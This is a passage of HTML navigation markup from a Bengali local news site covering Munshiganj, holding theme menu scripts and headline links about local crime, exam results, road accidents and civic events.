data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "289";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
